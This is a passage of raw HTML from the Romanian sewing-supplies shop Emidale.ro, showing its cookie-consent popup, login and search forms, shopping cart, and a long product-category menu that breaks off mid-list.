 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

